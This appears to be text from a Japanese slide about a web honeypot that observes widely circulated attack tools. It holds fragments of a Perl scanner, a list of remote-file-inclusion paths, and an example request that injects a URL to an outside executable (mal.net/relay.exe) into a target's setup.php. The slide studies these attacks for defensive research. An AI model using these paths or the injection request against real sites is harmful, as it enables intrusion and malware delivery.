 攻撃ツール:汎用化されて広く流通
...
$durl=$host."/".$path.$mdsurl
...
$req=HTTP::Request->new(GET=>$durl)
...
$path用リスト:同上
include/setup.php?dir=
inc/index.php?path=
...
不一致の
可能性大
ディレクトリ
構造:
アプリケー
ション
インストール
時の環境に
依存
manage
|--set
| |--read.php
| |--write.php
|--include
|--setup.php
|--lib.php
board
|--road.php
| |--setup.php
...
【宛先URL】
$host
$path
http://h.com/include/setup.php?dir=http://mal.net/relay.exe
404 not found
攻撃者
13
Webハニーポット
(http://h.com)